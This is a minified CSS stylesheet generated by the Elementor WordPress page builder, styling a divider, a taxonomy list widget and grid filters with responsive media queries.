.elementor-element.elementor-element-2e8b722{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a, .elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}@media(max-width:1366px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-25d1ad8{--content-width:500px;}}